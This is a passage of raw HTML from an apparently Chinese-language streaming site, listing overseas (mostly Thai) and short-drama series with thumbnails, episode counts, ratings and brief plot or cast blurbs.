class="vodlist_sub">那一年，網球場上炸裂出旺盛賀爾蒙。1顆網球截擊、反抽、串起3個人的追逐。一個模糊的夢境，預見一場一拍即合的戀情。</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">海外剧</h2><a class="text_muted pull_left" href="/type/2634.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/216292.html" title="爱恨之火(泰语版)" class="text_muted">爱恨之火(泰语版)</a><span class="split_line"></span><a href="/video/299116.html" title="月光情缘" class="text_muted">月光情缘</a><span class="split_line"></span><a href="/video/194144.html" title="我的可爱保镖" class="text_muted">我的可爱保镖</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313619.html" title="今夜我睡不着" data-original="https://imgwolong.com/upload/vod/20260118-1/e10efdd9aab0ffcf3fb20b1d72a3d5a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313619.html" title="今夜我睡不着">今夜我睡不着</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;泰国&nbsp;/&nbsp;苏拉吾·麦干,纳帕斯萨科恩·米代姆,Lift,Supoj,Janjareonborn,Coco,Gokgorn,Ben</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/297632.html" title="新爱神之影" data-original="https://imgwolong.com/upload/vod/20250410-1/658523c537f8656f678f3eba48fa70b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/297632.html" title="新爱神之影">新爱神之影</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;米克·通拉亚,娜塔查·查扬卡浓,卡宁·普特玛南</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/310166.html" title="氧气面罩不会自动落下" data-original="https://imgwolong.com/upload/vod/20251130-1/64c4d89eef74e2606070f48f860def2e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310166.html" title="氧气面罩不会自动落下">氧气面罩不会自动落下</a></p><p class="vodlist_sub">Follows the employees of airlines companies who have signed</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313744.html" title="桃恋者" data-original="https://imgwolong.com/upload/vod/20260120-1/7f55fc1d23867ad258c3550c80b81cf2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313744.html" title="桃恋者">桃恋者</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;泰国&nbsp;/&nbsp;Ki,Niwat,Naknuan,努塔帕·坦迪斯汀柴,Vin,Theerameth,Pheerabawornsuk</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313743.html" title="以猫饲爱" data-original="https://imgwolong.com/upload/vod/20260120-1/27e4206461a2d9ddc36630b948974019.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313743.html" title="以猫饲爱">以猫饲爱</a></p><p class="vodlist_sub">猫奴讨债人和猫咖老板儿子的浪漫奇幻爱情故事猫奴讨债人Tiger去一家猫咖讨债，结果讨债过程中猫咖老板突发疾病去世，Ti</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/305048.html" title="爱魔力转圈圈" data-original="https://imgwolong.com/upload/vod/20250826-1/88cbaa0b3a6ffa51ba9a76306efb0cb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305048.html" title="爱魔力转圈圈">爱魔力转圈圈</a></p><p class="vodlist_sub">这部选集讲述了七个故事，讲述了人们使用超自然力量来达到他们的目标。This anthology tells seven</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/310124.html" title="苦蜜2025" data-original="https://imgwolong.com/upload/vod/20251129-1/dd94b488f64e7aa70de62056790b66ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310124.html" title="苦蜜2025">苦蜜2025</a></p><p class="vodlist_sub">Purim曾在爱情中遭受重创，他的恋人Rose为嫁豪门决绝离去，从此杳无音讯。但Purim始终未能走出这场情伤，复仇的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/307226.html" title="风控时分" data-original="https://imgwolong.com/upload/vod/20251007-1/3f933d93802f8b067a53a0386a6d2458.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307226.html" title="风控时分">风控时分</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;皮纳潘·仲查伦帕尼奇,鄂尔廷·迪拉帕特·萨姆猜,塔夫提普·吉拉普拉森,Mind,Napasasi,Surawan,松辛</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312124.html" title="心动警告" data-original="https://imgwolong.com/upload/vod/20251229-1/1966ba8abafa5c509da81192fec964ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312124.html" title="心动警告">心动警告</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;珈姆斯·海沃德·普雷斯科特,卡德·普洛伊苏帕,达卫·码修崴·罗伯茨,塔努帕·彭苏湾</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313617.html" title="海关英雄：走私暗战" data-original="https://imgwolong.com/upload/vod/20260118-1/20e25b9be5f4e35642be594d6806affb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313617.html" title="海关英雄：走私暗战">海关英雄：走私暗战</a></p><p class="vodlist_sub">一名尽职的海关官员带领团队与臭名昭著的走私犯及其强大团伙展开较量，却因出人意料的障碍恐将无法完成任务。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/238246.html" title="重新爱上你" data-original="https://img.wolongimg2.com:65/upload/vod/20230215-1/b89fa7505a50c11958ad30fc79501498.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/238246.html" title="重新爱上你">重新爱上你</a></p><p class="vodlist_sub">Year 2003, Irene a young film student who is preparing a sh</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/311641.html" title="四方极爱II" data-original="https://imgwolong.com/upload/vod/20251221-1/9e0ded1d46c0bd790b5f7c196e7dd42e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311641.html" title="四方极爱II">四方极爱II</a></p><p class="vodlist_sub">part 2将讲述《南方 : 天际漩涡south: beside the sky》《西方 : 异星耀日west: th</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/309384.html" title="清醒点，泰尔先生" data-original="https://imgwolong.com/upload/vod/20251115-1/65f29136ebf5a563de03126a2961aeb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309384.html" title="清醒点，泰尔先生">清醒点，泰尔先生</a></p><p class="vodlist_sub">当一个痴迷于肥皂剧的黑手党老大寻求摄影师的帮助时，火花四溅，引发了一场意想不到的浪漫，并为一场盛大而惊险的冒险奠定了基</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/308904.html" title="无尽情爱" data-original="https://imgwolong.com/upload/vod/20251108-1/75988217371e7aa589f1d8730c18737b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308904.html" title="无尽情爱">无尽情爱</a></p><p class="vodlist_sub">IDOLFACTORY制作，该剧改编自 Sine 的同名小说，故事讲述了一段跨越时间和世代的爱情。一位贵族高官之子Kh</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/308552.html" title="死亡使者" data-original="https://imgwolong.com/upload/vod/20251101-1/51f3136a14c02ee71094c8c3edac178b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308552.html" title="死亡使者">死亡使者</a></p><p class="vodlist_sub">Change 2561作品一名侦探被叫去调查森林中发生的一系列仪式性谋杀案。他在那里发现了一名幸存者，一个可以与死者交</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313487.html" title="糖果" data-original="https://imgwolong.com/upload/vod/20260116-1/307133a9ca8f49eeb9340e5fe4e76f2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313487.html" title="糖果">糖果</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;新加坡&nbsp;/&nbsp;珂欣,张睿怡,路昕,孙琰清</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313483.html" title="真爱有代价" data-original="https://imgwolong.com/upload/vod/20260116-1/b419d326659fc264eb63da7b18425905.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313483.html" title="真爱有代价">真爱有代价</a></p><p class="vodlist_sub">凯末尔是高利贷家族的讨债人，他奉命去向阿菲讨债。阿菲是一名编剧，被迫在一家餐馆打工。在与阿菲相处的过程中，凯末尔逐渐发</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/309797.html" title="琉璃之城2025" data-original="https://imgwolong.com/upload/vod/20251124-1/1d2525dcb66b2cfc98d5d7984643186c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309797.html" title="琉璃之城2025">琉璃之城2025</a></p><p class="vodlist_sub">讲述了三个命运交织的人物：Naksit——遭构陷贪污的政客，被迫遁入丛林部落避世；Phawanee——刚从法国名校毕业</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/310531.html" title="觅密悬律" data-original="https://imgwolong.com/upload/vod/20251206-1/4b9622233de2cef9c248642577e09f2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310531.html" title="觅密悬律">觅密悬律</a></p><p class="vodlist_sub">当犯罪学家Tankhun声称自己是他的初恋时，记者Botpleng开始怀疑自己的记忆。在好奇心和不确定性的驱使下，Bo</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/311553.html" title="解谜" data-original="https://imgwolong.com/upload/vod/20251218-1/2df67ac4daf746a7bfdd47f8a2d4c243.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311553.html" title="解谜">解谜</a></p><p class="vodlist_sub">当佩菲在与朋友聚会一夜后死去时，新警督卡明和队长杰德这对对手联手找出她去世背后的真相。然而，事实证明这个案子并不像第一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/311550.html" title="冰箱时门" data-original="https://imgwolong.com/upload/vod/20251219-1/f69b948f897af0dfaa7c6d177a0ac605.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311550.html" title="冰箱时门">冰箱时门</a></p><p class="vodlist_sub">「一台旧冰箱成为连接Makorn和Pleo相隔 16 年的时空之门，俩人将如何穿越并修复过去？」以冰箱作为介质，可以回</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/310406.html" title="梨伽郎情" data-original="https://imgwolong.com/upload/vod/20251204-1/eb227e262efd37184d240dd4a582e93f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310406.html" title="梨伽郎情">梨伽郎情</a></p><p class="vodlist_sub">这部剧是根据皮查的小说《让我进入你的心》改编的，描述了两个来自不同团体的男子，他们受雇出演 Likay梨伽（泰国民俗戏</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/309982.html" title="燃情竭爱" data-original="https://imgwolong.com/upload/vod/20251126-1/120f7257e931149eb4a2dbd858948ce6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309982.html" title="燃情竭爱">燃情竭爱</a></p><p class="vodlist_sub">一个破产的年轻人为避开社交互的隐居客户找一份替身工作。与此同时，他和一个在酒吧认识的同事擦出了浪漫的火花。但是当他的客</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313181.html" title="诈爱" data-original="https://imgwolong.com/upload/vod/20260112-1/3719fcd298c9ce563d4662ef3d71c541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313181.html" title="诈爱">诈爱</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;泰国&nbsp;/&nbsp;泰国</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/308300.html" title="不是鸳家不聚头" data-original="https://imgwolong.com/upload/vod/20251027-1/4088d37b27b9790354918e36c2ad81b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308300.html" title="不是鸳家不聚头">不是鸳家不聚头</a></p><p class="vodlist_sub">杰伊和金是长期的对手和坚持不懈的朋友。如果不互相辱骂或严厉的一瞥，他们就看不到对方。当杰伊预见到金的死亡并最终在车祸中</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313137.html" title="哨兵2025" data-original="https://imgwolong.com/upload/vod/20260111-1/9da84f205e5871ba565113d342508930.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313137.html" title="哨兵2025">哨兵2025</a></p><p class="vodlist_sub">《哨兵部队》是由CANAL+制作的战争奇幻剧集，讲述1915 年，正值第一次世界大战期间，法国士兵加布里埃尔・费罗（G</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/310183.html" title="Jane要成为美院之星" data-original="https://imgwolong.com/upload/vod/20251130-1/b2917ca92fc17a62e108b2cd79ed88ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310183.html" title="Jane要成为美院之星">Jane要成为美院之星</a></p><p class="vodlist_sub">大一新生Jane即将步入大学校园开启平静的大学生活，怎料不知为何惹到了素未谋面的学姐P’Dai。原来是因为Jane意外</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313053.html" title="阿尔法男 第四季" data-original="https://imgwolong.com/upload/vod/20260110-1/31ec7a15f9edefa6f288411b98992937.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313053.html" title="阿尔法男 第四季">阿尔法男 第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;西班牙&nbsp;/&nbsp;Gorka,Otxoa,费雷·马丁内兹,费尔南多·吉尔,劳尔·特洪</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/307628.html" title="爱如永昼" data-original="https://imgwolong.com/upload/vod/20251014-1/9379df9ba564e18ea9d53d4035afadbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307628.html" title="爱如永昼">爱如永昼</a></p><p class="vodlist_sub">该剧由爱奇艺与红象娱乐Dee Hup House 联合出品，改编自中国网络小说《爱情永不落幕》。挚友反目成仇，死对头变</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311495.html" title="神秘失踪2023" data-original="https://imgwolong.com/upload/vod/20251218-1/9be8e9d59a72792b0d68924bf1fdd194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311495.html" title="神秘失踪2023">神秘失踪2023</a></p><p class="vodlist_sub">An Irish detective teams up with a Kiwi cop to find an Iris</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/312449.html" title="恋爱朝九晚五" data-original="https://imgwolong.com/upload/vod/20260102-1/020b35ee9d46d3d450fddde4b92766f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312449.html" title="恋爱朝九晚五">恋爱朝九晚五</a></p><p class="vodlist_sub">The series follows two colleagues from vastly different bac</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/312448.html" title="罪土" data-original="https://imgwolong.com/upload/vod/20260102-1/dedd93afccb7330ed2d56310f7f4f014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312448.html" title="罪土">罪土</a></p><p class="vodlist_sub">当少年塞拉斯被发现死于比耶雷半岛的一处农舍后，性格古怪、脾气暴躁却又才智过人的调查员丹妮（克里斯塔·科索恩饰）与刚毕业</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312381.html" title="苍蝇之时" data-original="https://imgwolong.com/upload/vod/20260102-1/20b7830f24ee395c3803e2ab35adff9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312381.html" title="苍蝇之时">苍蝇之时</a></p><p class="vodlist_sub">刚出狱的两名女子在选择有限的情况下做起了熏蒸生意，却被一位可疑的客户拉回她们曾经奋力逃离的生活。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/312326.html" title="危险追逃" data-original="https://imgwolong.com/upload/vod/20260101-1/4ca125db98843a7040a2332fff2ca0a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312326.html" title="危险追逃">危险追逃</a></p><p class="vodlist_sub">为了找到失踪的女儿，你愿意深入错综复杂的黑暗秘密之网吗？</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/312324.html" title="桑德坎2025" data-original="https://imgwolong.com/upload/vod/20260101-1/c801358ea27ca9f6641b6c3c06f1b88f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312324.html" title="桑德坎2025">桑德坎2025</a></p><p class="vodlist_sub">In Borneo, Sandokan is a pirate who lives by the day: he fi</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/310087.html" title="巅峰对决" data-original="https://imgwolong.com/upload/vod/20251128-1/811388218b5fd0a6fece489225c0f29f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310087.html" title="巅峰对决">巅峰对决</a></p><p class="vodlist_sub">两个职业冰球运动员是球场上的死敌和互相欣赏的对手，但私底下相爱了，起初，他们想把这段让人困惑的复杂感情对全世界隐藏起来</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爽剧</h2><a class="text_muted pull_left" href="/type/2639.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/284167.html" title="如意芳华" class="text_muted">如意芳华</a><span class="split_line"></span><a href="/video/289083.html" title="重生之末世为王" class="text_muted">重生之末世为王</a><span class="split_line"></span><a href="/video/273727.html" title="温柔" class="text_muted">温柔</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313783.html" title="光下的明与暗" data-original="https://imgwolong.com/upload/vod/20260121-1/42a6e7ed8bd0d9aeb6c7cec1498a4498.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全85集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313783.html" title="光下的明与暗">光下的明与暗</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313782.html" title="凰权倾京" data-original="https://imgwolong.com/upload/vod/20260121-1/e9dc0984c78574e60101850705210af8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全71集</span><span 